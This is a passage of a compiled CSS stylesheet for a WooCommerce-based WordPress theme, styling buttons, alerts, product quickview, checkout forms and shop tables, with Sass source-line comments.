  -webkit-transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
  transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
}

/* 4. buttons */
/* line 4, ../sass/bootstrap/_buttons.scss */
.btn, .button {
  display: inline-block;
  margin-bottom: 0;
  font-weight: 700;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 2px solid transparent;
  white-space: nowrap;
  text-transform: uppercase;
  letter-spacing: 1px;
  padding: 12px 40px;
  font-size: 12px;
  line-height: 1.625;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
}
/* line 24, ../sass/bootstrap/_buttons.scss */
.btn:focus, .button:focus, .btn:active:focus, .button:active:focus, .btn.active:focus, .active.button:focus {
  outline: 0;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
/* line 29, ../sass/bootstrap/_buttons.scss */
.btn:hover, .button:hover, .btn:focus, .button:focus {
  color: #e7470c;
  text-decoration: none;
}
/* line 35, ../sass/bootstrap/_buttons.scss */
.btn:active, .button:active, .btn.active, .active.button {
  outline: 0;
  background-image: none;
}
/* line 42, ../sass/bootstrap/_buttons.scss */
.btn.disabled, .disabled.button, .btn[disabled], [disabled].button, fieldset[disabled] .btn, fieldset[disabled] .button {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}

/* line 55, ../sass/bootstrap/_buttons.scss */
.btn-default {
  color: #1f2227;
  background-color: #fff;
  border-color: #e8e8e8;
}
/* line 11, ../sass/bootstrap/mixins/_buttons.scss */
.btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle {
  color: #1f2227 !important;
  background-color: #e6e6e6;
  border-color: #c9c9c9;
}
/* line 20, ../sass/bootstrap/mixins/_buttons.scss */
.btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle {
  background-image: none;
}
/* line 28, ../sass/bootstrap/mixins/_buttons.scss */
.btn-default.disabled, .btn-default.disabled:hover, .btn-default.disabled:focus, .btn-default.disabled:active, .btn-default.disabled.active, .btn-default[disabled], .btn-default[disabled]:hover, .btn-default[disabled]:focus, .btn-default[disabled]:active, .btn-default[disabled].active, fieldset[disabled] .btn-default, fieldset[disabled] .btn-default:hover, fieldset[disabled] .btn-default:focus, fieldset[disabled] .btn-default:active, fieldset[disabled] .btn-default.active {
  background-color: #fff;
  border-color: #e8e8e8;
}
/* line 38, ../sass/bootstrap/mixins/_buttons.scss */
.btn-default .badge {
  color: #fff;
  background-color: #1f2227;
}

/* line 58, ../sass/bootstrap/_buttons.scss */
.btn-primary {
  color: #fff;
  background-color: #1f2227;
  border-color: #1f2227;
}
/* line 11, ../sass/bootstrap/mixins/_buttons.scss */
.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {
  color: #fff !important;
  background-color: #08090b;
  border-color: #040405;
}
/* line 20, ../sass/bootstrap/mixins/_buttons.scss */
.btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {
  background-image: none;
}
/* line 28, ../sass/bootstrap/mixins/_buttons.scss */
.btn-primary.disabled, .btn-primary.disabled:hover, .btn-primary.disabled:focus, .btn-primary.disabled:active, .btn-primary.disabled.active, .btn-primary[disabled], .btn-primary[disabled]:hover, .btn-primary[disabled]:focus, .btn-primary[disabled]:active, .btn-primary[disabled].active, fieldset[disabled] .btn-primary, fieldset[disabled] .btn-primary:hover, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary:active, fieldset[disabled] .btn-primary.active {
  background-color: #1f2227;
  border-color: #1f2227;
}
/* line 38, ../sass/bootstrap/mixins/_buttons.scss */
.btn-primary .badge {
  color: #1f2227;
  background-color: #fff;
}

/* line 62, ../sass/bootstrap/_buttons.scss */
.btn-success {
  color: #fff;
  background-color: #e7470c;
  border-color: #e7470c;
}
/* line 11, ../sass/bootstrap/mixins/_buttons.scss */
.btn-success:hover, .btn-success:focus, .btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle {
  color: #e7470c;
  background-color: #ffffff;
  border-color: #e7470c;
}
/* line 20, ../sass/bootstrap/mixins/_buttons.scss */
.btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle {
  background-image: none;
}
/* line 28, ../sass/bootstrap/mixins/_buttons.scss */
.btn-success.disabled, .btn-success.disabled:hover, .btn-success.disabled:focus, .btn-success.disabled:active, .btn-success.disabled.active, .btn-success[disabled], .btn-success[disabled]:hover, .btn-success[disabled]:focus, .btn-success[disabled]:active, .btn-success[disabled].active, fieldset[disabled] .btn-success, fieldset[disabled] .btn-success:hover, fieldset[disabled] .btn-success:focus, fieldset[disabled] .btn-success:active, fieldset[disabled] .btn-success.active {
  background-color: #e7470c;
  border-color: #e7470c;
}
/* line 38, ../sass/bootstrap/mixins/_buttons.scss */
.btn-success .badge {
  color: #e7470c;
  background-color: #fff;
}

/* line 66, ../sass/bootstrap/_buttons.scss */
.btn-info {
  color: #fff;
  background-color: #00aeef;
  border-color: #00aeef;
}
/* line 11, ../sass/bootstrap/mixins/_buttons.scss */
.btn-info:hover, .btn-info:focus, .btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle {
  color: #fff !important;
  background-color: #0089bc;
  border-color: #0081b2;
}
/* line 20, ../sass/bootstrap/mixins/_buttons.scss */
.btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle {
  background-image: none;
}
/* line 28, ../sass/bootstrap/mixins/_buttons.scss */
.btn-info.disabled, .btn-info.disabled:hover, .btn-info.disabled:focus, .btn-info.disabled:active, .btn-info.disabled.active, .btn-info[disabled], .btn-info[disabled]:hover, .btn-info[disabled]:focus, .btn-info[disabled]:active, .btn-info[disabled].active, fieldset[disabled] .btn-info, fieldset[disabled] .btn-info:hover, fieldset[disabled] .btn-info:focus, fieldset[disabled] .btn-info:active, fieldset[disabled] .btn-info.active {
  background-color: #00aeef;
  border-color: #00aeef;
}
/* line 38, ../sass/bootstrap/mixins/_buttons.scss */
.btn-info .badge {
  color: #00aeef;
  background-color: #fff;
}

/* line 70, ../sass/bootstrap/_buttons.scss */
.btn-warning {
  color: #fff;
  background-color: #fdb900;
  border-color: #fdb900;
}
/* line 11, ../sass/bootstrap/mixins/_buttons.scss */
.btn-warning:hover, .btn-warning:focus, .btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle {
  color: #fff !important;
  background-color: #ca9400;
  border-color: #c08c00;
}
/* line 20, ../sass/bootstrap/mixins/_buttons.scss */
.btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle {
  background-image: none;
}
/* line 28, ../sass/bootstrap/mixins/_buttons.scss */
.btn-warning.disabled, .btn-warning.disabled:hover, .btn-warning.disabled:focus, .btn-warning.disabled:active, .btn-warning.disabled.active, .btn-warning[disabled], .btn-warning[disabled]:hover, .btn-warning[disabled]:focus, .btn-warning[disabled]:active, .btn-warning[disabled].active, fieldset[disabled] .btn-warning, fieldset[disabled] .btn-warning:hover, fieldset[disabled] .btn-warning:focus, fieldset[disabled] .btn-warning:active, fieldset[disabled] .btn-warning.active {
  background-color: #fdb900;
  border-color: #fdb900;
}
/* line 38, ../sass/bootstrap/mixins/_buttons.scss */
.btn-warning .badge {
  color: #fdb900;
  background-color: #fff;
}

/* line 74, ../sass/bootstrap/_buttons.scss */
.btn-danger {
  color: #fff;
  background-color: #f65b47;
  border-color: #f65b47;
}
/* line 11, ../sass/bootstrap/mixins/_buttons.scss */
.btn-danger:hover, .btn-danger:focus, .btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle {
  color: #fff !important;
  background-color: #f43016;
  border-color: #f3270d;
}
/* line 20, ../sass/bootstrap/mixins/_buttons.scss */
.btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle {
  background-image: none;
}
/* line 28, ../sass/bootstrap/mixins/_buttons.scss */
.btn-danger.disabled, .btn-danger.disabled:hover, .btn-danger.disabled:focus, .btn-danger.disabled:active, .btn-danger.disabled.active, .btn-danger[disabled], .btn-danger[disabled]:hover, .btn-danger[disabled]:focus, .btn-danger[disabled]:active, .btn-danger[disabled].active, fieldset[disabled] .btn-danger, fieldset[disabled] .btn-danger:hover, fieldset[disabled] .btn-danger:focus, fieldset[disabled] .btn-danger:active, fieldset[disabled] .btn-danger.active {
  background-color: #f65b47;
  border-color: #f65b47;
}
/* line 38, ../sass/bootstrap/mixins/_buttons.scss */
.btn-danger .badge {
  color: #f65b47;
  background-color: #fff;
}

/* line 82, ../sass/bootstrap/_buttons.scss */
.btn-link {
  color: #999999;
  font-weight: normal;
  cursor: pointer;
  border-radius: 0;
}
/* line 88, ../sass/bootstrap/_buttons.scss */
.btn-link, .btn-link:active, .btn-link[disabled], fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}
/* line 95, ../sass/bootstrap/_buttons.scss */
.btn-link, .btn-link:hover, .btn-link:focus, .btn-link:active {
  border-color: transparent;
}
/* line 101, ../sass/bootstrap/_buttons.scss */
.btn-link:hover, .btn-link:focus {
  color: #e7470c;
  text-decoration: underline;
  background-color: transparent;
}
/* line 109, ../sass/bootstrap/_buttons.scss */
.btn-link[disabled]:hover, .btn-link[disabled]:focus, fieldset[disabled] .btn-link:hover, fieldset[disabled] .btn-link:focus {
  color: #777777;
  text-decoration: none;
}

/* line 121, ../sass/bootstrap/_buttons.scss */
.btn-lg {
  padding: 17px 40px;
  font-size: 13px;
  line-height: 1.33333;
  border-radius: 0px;
}

/* line 125, ../sass/bootstrap/_buttons.scss */
.btn-sm {
  padding: 9px 20px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 0px;
}

/* line 129, ../sass/bootstrap/_buttons.scss */
.btn-xs {
  padding: 4px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 0px;
}

/* line 137, ../sass/bootstrap/_buttons.scss */
.btn-block {
  display: block;
  width: 100%;
}

/* line 143, ../sass/bootstrap/_buttons.scss */
.btn-block + .btn-block {
  margin-top: 5px;
}

/* line 151, ../sass/bootstrap/_buttons.scss */
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}

/* 5. alerts */
/* line 9, ../sass/bootstrap/_alerts.scss */
.alert {
  padding: 15px;
  margin-bottom: 26px;
  border: 1px solid transparent;
  border-radius: 4px;
}
/* line 16, ../sass/bootstrap/_alerts.scss */
.alert h4 {
  margin-top: 0;
  color: inherit;
}
/* line 22, ../sass/bootstrap/_alerts.scss */
.alert .alert-link {
  font-weight: bold;
}
/* line 27, ../sass/bootstrap/_alerts.scss */
.alert > p,
.alert > ul {
  margin-bottom: 0;
}
/* line 31, ../sass/bootstrap/_alerts.scss */
.alert > p + p {
  margin-top: 5px;
}

/* line 40, ../sass/bootstrap/_alerts.scss */
.alert-dismissable,
.alert-dismissible {
  padding-right: 35px;
}
/* line 45, ../sass/bootstrap/_alerts.scss */
.alert-dismissable .close,
.alert-dismissible .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}

/* line 57, ../sass/bootstrap/_alerts.scss */
.alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3c763d;
}
/* line 8, ../sass/bootstrap/mixins/_alerts.scss */
.alert-success hr {
  border-top-color: #c9e2b3;
}
/* line 11, ../sass/bootstrap/mixins/_alerts.scss */
.alert-success .alert-link {
  color: #2b542c;
}
/* line 14, ../sass/bootstrap/mixins/_alerts.scss */
.alert-success .close {
  color: #3c763d;
}

/* line 60, ../sass/bootstrap/_alerts.scss */
.alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #31708f;
}
/* line 8, ../sass/bootstrap/mixins/_alerts.scss */
.alert-info hr {
  border-top-color: #a6e1ec;
}
/* line 11, ../sass/bootstrap/mixins/_alerts.scss */
.alert-info .alert-link {
  color: #245269;
}
/* line 14, ../sass/bootstrap/mixins/_alerts.scss */
.alert-info .close {
  color: #31708f;
}

/* line 63, ../sass/bootstrap/_alerts.scss */
.alert-warning {
  background-color: #fcf8e3;
  border-color: #faebcc;
  color: #8a6d3b;
}
/* line 8, ../sass/bootstrap/mixins/_alerts.scss */
.alert-warning hr {
  border-top-color: #f7e1b5;
}
/* line 11, ../sass/bootstrap/mixins/_alerts.scss */
.alert-warning .alert-link {
  color: #66512c;
}
/* line 14, ../sass/bootstrap/mixins/_alerts.scss */
.alert-warning .close {
  color: #8a6d3b;
}

/* line 66, ../sass/bootstrap/_alerts.scss */
.alert-danger {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #a94442;
}
/* line 8, ../sass/bootstrap/mixins/_alerts.scss */
.alert-danger hr {
  border-top-color: #e4b9c0;
}
/* line 11, ../sass/bootstrap/mixins/_alerts.scss */
.alert-danger .alert-link {
  color: #843534;
}
/* line 14, ../sass/bootstrap/mixins/_alerts.scss */
.alert-danger .close {
  color: #a94442;
}

/* 6. woocommerce */
/*-------------------------------------------
    Price
-------------------------------------------*/
/* line 5, ../sass/template/_woocommerce.scss */
.pp_gallery ul {
  height: auto;
}
/* line 7, ../sass/template/_woocommerce.scss */
.pp_gallery ul a {
  height: auto;
}

/* line 14, ../sass/template/_woocommerce.scss */
.woocommerce div.product.first {
  clear: both;
}
/* line 19, ../sass/template/_woocommerce.scss */
.woocommerce.widget input[type="submit"] {
  background-color: #e7470c;
  border-color: #e7470c;
  border: 0px;
  outline: none;
  padding: 10px 15px;
  color: #FFFFFF;
  font-size: 12px;
  letter-spacing: .5px;
  text-transform: uppercase;
  text-align: center;
  display: inline-block;
  text-align: center;
  font-weight: 700;
}

/* line 39, ../sass/template/_woocommerce.scss */
.quickview-container {
  position: relative;
}
/* line 41, ../sass/template/_woocommerce.scss */
.quickview-container .mfp-close {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
  background: #e7470c !important;
}
/* line 46, ../sass/template/_woocommerce.scss */
.quickview-container .summary {
  margin: 0;
  padding-left: 10px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .quickview-container .summary {
  padding-right: 10px;
  padding-left: inherit;
}
/* line 49, ../sass/template/_woocommerce.scss */
.quickview-container .summary form.cart {
  margin-bottom: 10px !important;
}
/* line 52, ../sass/template/_woocommerce.scss */
.quickview-container .summary .product_title {
  margin: 0 0 15px 0 !important;
}
/* line 55, ../sass/template/_woocommerce.scss */
.quickview-container .summary div.qty {
  text-transform: uppercase;
  color: #333;
  font-size: 12px;
  font-weight: 500;
  letter-spacing: 1.5px;
  padding: 13px 10px 0 0;
}
/* line 35, ../sass/rtl/_rtl.scss */
.rtl .quickview-container .summary div.qty {
  padding: 13px 0 0 10px;
}
/* line 64, ../sass/template/_woocommerce.scss */
.quickview-container .summary .btn, .quickview-container .summary .button {
  background: #424242;
  height: 47px;
  color: #FFFFFF;
  padding: 5px 50px;
  border-color: #424242;
}
/* line 70, ../sass/template/_woocommerce.scss */
.quickview-container .summary .btn i, .quickview-container .summary .button i {
  font-size: 22px;
}
/* line 73, ../sass/template/_woocommerce.scss */
.quickview-container .summary .btn span, .quickview-container .summary .button span {
  display: inline-block;
  vertical-align: top;
  margin: 3px 0 0 0;
}
/* line 80, ../sass/template/_woocommerce.scss */
.quickview-container .summary .quantity input.qty {
  height: 47px;
  border-color: #9b9b9b;
  background: transparent !important;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-transition: border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out;
  -o-transition: border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out;
  transition: border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out;
}
/* line 647, ../sass/mixins/_template-mixins.scss */
.quickview-container .summary .quantity input.qty:-webkit-input-placeholder {
  color: #a4a4a4;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 648, ../sass/mixins/_template-mixins.scss */
.quickview-container .summary .quantity input.qty:-moz-placeholder {
  color: #a4a4a4;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 649, ../sass/mixins/_template-mixins.scss */
.quickview-container .summary .quantity input.qty::-moz-placeholder {
  color: #a4a4a4;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 650, ../sass/mixins/_template-mixins.scss */
.quickview-container .summary .quantity input.qty:-ms-input-placeholder {
  color: #a4a4a4;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 91, ../sass/template/_woocommerce.scss */
.quickview-container .summary .quantity input.qty:focus {
  border-color: #e7470c;
  -webkit-box-shadow: inset 0 0 0 1px #e7470c;
  box-shadow: inset 0 0 0 1px #e7470c;
}
/* line 99, ../sass/template/_woocommerce.scss */
.quickview-container .owl-carousel .owl-controls {
  position: absolute;
  top: 50%;
  width: 100%;
  height: 100%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
/* line 105, ../sass/template/_woocommerce.scss */
.quickview-container .owl-carousel .owl-controls .owl-nav {
  width: 100%;
  height: 100%;
  position: relative;
}
/* line 109, ../sass/template/_woocommerce.scss */
.quickview-container .owl-carousel .owl-controls .owl-nav .owl-prev {
  left: 0;
  margin-right: 30px;
  margin-left: 30px;
  opacity: 1;
  filter: alpha(opacity=100);
  background: #b2b2b2;
  width: 37px;
  height: 77px;
  line-height: 77px;
  border: 0;
  color: #FFFFFF;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .quickview-container .owl-carousel .owl-controls .owl-nav .owl-prev {
  right: 0;
  left: auto;
}
/* line 120, ../sass/template/_woocommerce.scss */
.quickview-container .owl-carousel .owl-controls .owl-nav .owl-prev:hover {
  color: #FFFFFF;
}
/* line 124, ../sass/template/_woocommerce.scss */
.quickview-container .owl-carousel .owl-controls .owl-nav .owl-next {
  right: 0;
  margin-right: 30px;
  margin-left: 30px;
  opacity: 1;
  filter: alpha(opacity=100);
  background: #b2b2b2;
  width: 37px;
  height: 77px;
  line-height: 77px;
  border: 0;
  color: #FFFFFF;
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl .quickview-container .owl-carousel .owl-controls .owl-nav .owl-next {
  left: 0;
  right: auto;
}
/* line 135, ../sass/template/_woocommerce.scss */
.quickview-container .owl-carousel .owl-controls .owl-nav .owl-next:hover {
  color: #FFFFFF;
}

/* line 144, ../sass/template/_woocommerce.scss */
.woocommerce #reviews #comments ol.commentlist li .comment-text p {
  margin: 0;
}

/* line 148, ../sass/template/_woocommerce.scss */
.woocommerce div.product div.images {
  margin-bottom: 74px;
}

/* line 152, ../sass/template/_woocommerce.scss */
.woocommerce #respond input#submit.added:after,
.woocommerce a.button.added:after,
.woocommerce button.button.added:after,
.woocommerce input.button.added:after {
  display: none;
}

/* line 158, ../sass/template/_woocommerce.scss */
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
  resize: none;
  height: 47px;
  color: #a4a4a4;
  line-height: 1.625;
  border: 1px solid #e0e0e0;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-transition: border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out;
  -o-transition: border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out;
  transition: border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out;
}
/* line 647, ../sass/mixins/_template-mixins.scss */
.woocommerce form .form-row input.input-text:-webkit-input-placeholder, .woocommerce form .form-row textarea:-webkit-input-placeholder {
  color: #a4a4a4;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 648, ../sass/mixins/_template-mixins.scss */
.woocommerce form .form-row input.input-text:-moz-placeholder, .woocommerce form .form-row textarea:-moz-placeholder {
  color: #a4a4a4;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 649, ../sass/mixins/_template-mixins.scss */
.woocommerce form .form-row input.input-text::-moz-placeholder, .woocommerce form .form-row textarea::-moz-placeholder {
  color: #a4a4a4;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 650, ../sass/mixins/_template-mixins.scss */
.woocommerce form .form-row input.input-text:-ms-input-placeholder, .woocommerce form .form-row textarea:-ms-input-placeholder {
  color: #a4a4a4;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 171, ../sass/template/_woocommerce.scss */
.woocommerce form .form-row input.input-text:focus, .woocommerce form .form-row textarea:focus {
  border-color: #e7470c;
  -webkit-box-shadow: inset 0 0 0 1px #e7470c;
  box-shadow: inset 0 0 0 1px #e7470c;
}

/* line 176, ../sass/template/_woocommerce.scss */
.select2-container .select2-selection--single .select2-selection__rendered {
  padding-top: 8px;
  padding-bottom: 8px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}

/* line 182, ../sass/template/_woocommerce.scss */
.select2-container .select2-selection--single {
  height: 47px;
}

/* line 185, ../sass/template/_woocommerce.scss */
.select2-container--default .select2-selection--single .select2-selection__arrow {
  top: 9px;
}

/* line 188, ../sass/template/_woocommerce.scss */
.woocommerce-account .addresses .title h3 {
  font-size: 18px;
  font-weight: 500;
  text-align: left;
  text-transform: uppercase;
  margin: 0 0 10px 0;
}

/* line 195, ../sass/template/_woocommerce.scss */
p.myaccount_address {
  margin-bottom: 40px;
}

/* line 198, ../sass/template/_woocommerce.scss */
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
  background-color: #e7470c !important;
  border-color: #e7470c !important;
  color: #ffffff !important;
  font-size: 13px;
  font-weight: 700;
  padding: 12px 35px;
  line-height: 23px;
  letter-spacing: 1.5px;
  text-transform: uppercase;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
}
/* line 210, ../sass/template/_woocommerce.scss */
.woocommerce #respond input#submit:hover, .woocommerce #respond input#submit:active, .woocommerce a.button:hover, .woocommerce a.button:active, .woocommerce button.button:hover, .woocommerce button.button:active, .woocommerce input.button:hover, .woocommerce input.button:active {
  color: #e7470c !important;
  background: #ffffff;
  border-color: #ffffff;
}

/* line 216, ../sass/template/_woocommerce.scss */
.woocommerce-message {
  line-height: 2.5;
}

/* line 220, ../sass/template/_woocommerce.scss */
.petenica-filter .woocommerce-message {
  display: none;
}

/* line 224, ../sass/template/_woocommerce.scss */
.cart-collaterals {
  margin: 15px 0 0;
}

/* line 227, ../sass/template/_woocommerce.scss */
.woocommerce table.shop_table {
  border: 1px solid #e0e0e0;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
}
/* line 230, ../sass/template/_woocommerce.scss */
.woocommerce table.shop_table td {
  border: none;
  border-top: 1px solid #e0e0e0;
  overflow: hidden;
}
/* line 234, ../sass/template/_woocommerce.scss */
.woocommerce table.shop_table td img {
  width: 50px;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  display: block;
}
/* line 240, ../sass/template/_woocommerce.scss */
.woocommerce table.shop_table .product-name {
  font-size: 16px;
  font-weight: 500;
  color: #333;
}
/* line 246, ../sass/template/_woocommerce.scss */
.woocommerce table.shop_table .product-price {
  font-size: 16px;
  font-weight: 500;
  color: #333;
}
/* line 252, ../sass/template/_woocommerce.scss */
.woocommerce table.shop_table .product-subtotal {
  font-size: 16px;
  font-weight: 500;
  color: #333;
}
/* line 258, ../sass/template/_woocommerce.scss */
.woocommerce table.shop_table .product-quantity {
  font-size: 16px;
  font-weight: 500;
  color: #333;
}
/* line 265, ../sass/template/_woocommerce.scss */
.woocommerce table.shop_table tbody .actions {
  padding: 20px 30px;
}
/* line 267, ../sass/template/_woocommerce.scss */
.woocommerce table.shop_table tbody .actions p {
  margin: 0;
}
/* line 271, ../sass/template/_woocommerce.scss */
.woocommerce table.shop_table tbody .product-subtotal {
  font-size: 13px;
  font-weight: 700;
  color: #1f2227;
}
/* line 277, ../sass/template/_woocommerce.scss */
.woocommerce table.shop_table tbody .order-total .woocommerce-Price-amount {
  color: #333;
  font-weight: 600;
  font-size: 18px;
}
/* line 284, ../sass/template/_woocommerce.scss */
.woocommerce table.shop_table tbody .cart_item td {
  font-size: 16px;
  font-weight: 500;
  color: #999999;
  padding: 15px;
}
/* line 290, ../sass/template/_woocommerce.scss */
.woocommerce table.shop_table tbody .cart_item .product-name {
  color: #999999;
}
/* line 296, ../sass/template/_woocommerce.scss */
.woocommerce table.shop_table tbody .cart-subtotal .woocommerce-Price-amount,
.woocommerce table.shop_table tbody .order-total .woocommerce-Price-amount {
  font-size: 16px;
  font-weight: 500;
}
/* line 302, ../sass/template/_woocommerce.scss */
.woocommerce table.shop_table th {
  border: none;
  color: #555555;
  font-size: 16px;
  font-weight: 500;
}

/* line 309, ../sass/template/_woocommerce.scss */
.woocommerce form .form-row label.checkbox, .woocommerce-page form .form-row label.checkbox {
  margin: 0;
}
/* line 14, ../sass/bootstrap/mixins/_clearfix.scss */
.woocommerce form .form-row label.checkbox:before, .woocommerce form .form-row label.checkbox:after, .woocommerce-page form .form-row label.checkbox:before, .woocommerce-page form .form-row label.checkbox:after {
  content: " ";
  display: table;
}
/* line 19, ../sass/bootstrap/mixins/_clearfix.scss */
.woocommerce form .form-row label.checkbox:after, .woocommerce-page form .form-row label.checkbox:after {
  clear: both;
}
/* line 312, ../sass/template/_woocommerce.scss */
.woocommerce form .form-row label.checkbox span, .woocommerce-page form .form-row label.checkbox span {
  float: left;
  margin-left: 20px;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .woocommerce form .form-row label.checkbox span, .rtl .woocommerce-page form .form-row label.checkbox span {
  float: right;
}

/* line 317, ../sass/template/_woocommerce.scss */
.woocommerce form .form-row .input-checkbox {
  float: left;
  margin: 25px 0 0 0;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .woocommerce form .form-row .input-checkbox {
  float: right;
}

/* line 321, ../sass/template/_woocommerce.scss */
#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
  background: #f5f5f5;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
}

/* line 325, ../sass/template/_woocommerce.scss */
#add_payment_method #payment div.payment_box, .woocommerce-cart #payment div.payment_box, .woocommerce-checkout #payment div.payment_box {
  background: #ffffff;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
}

/* line 329, ../sass/template/_woocommerce.scss */
#add_payment_method #payment div.payment_box::before, .woocommerce-cart #payment div.payment_box::before, .woocommerce-checkout #payment div.payment_box::before {
  border-bottom-color: #fff;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
}

/* line 333, ../sass/template/_woocommerce.scss */
.woocommerce form .form-row textarea {
  height: 150px;
}

/* line 336, ../sass/template/_woocommerce.scss */
#add_payment_method #payment ul.payment_methods, .woocommerce-cart #payment ul.payment_methods, .woocommerce-checkout #payment ul.payment_methods {
  border-color: #e0e0e0;
}

/* line 340, ../sass/template/_woocommerce.scss */
.checkout #order_review_heading {
  font-size: 22px;
  margin: 30px 0;
}

/* line 346, ../sass/template/_woocommerce.scss */
.woocommerce #respond input#submit.loading:after,
.woocommerce a.button.loading:after,
.woocommerce button.button.loading:after,
.woocommerce input.button.loading:after {
  right: 0;
  left: 0;
  margin: auto;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .woocommerce #respond input#submit.loading:after, .rtl
.woocommerce a.button.loading:after, .rtl
.woocommerce button.button.loading:after, .rtl
.woocommerce input.button.loading:after {
  right: 0;
  left: auto;
}

/* line 354, ../sass/template/_woocommerce.scss */
.woocommerce .cart-collaterals .cross-sells, .woocommerce-page .cart-collaterals .cross-sells,
.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
  width: 100%;
}
.woocommerce  .cross-sells, .woocommerce-page .cross-sells{
  padding: 0px 15px;
  margin: 15px 0 0 ;
}
.cross-sells h2 {
    font-size: 22px;
    margin: 0 0 20px;
    font-weight: 500;
}
/* line 359, ../sass/template/_woocommerce.scss */
.price del {
  margin-right: 3px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .price del {
  margin-left: 3px;
  margin-right: inherit;
}

/* line 363, ../sass/template/_woocommerce.scss */
.woocommerce #respond input#submit.loading::after, .woocommerce a.button.loading::after, .woocommerce button.button.loading::after, .woocommerce input.button.loading::after {
  top: 10px;
}

/* line 366, ../sass/template/_woocommerce.scss */
.woocommerce table.shop_attributes td p {
  padding: 8px;
}

/* line 369, ../sass/template/_woocommerce.scss */
.yith-wcwl-add-to-wishlist .ajax-loading {
  margin: auto;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}
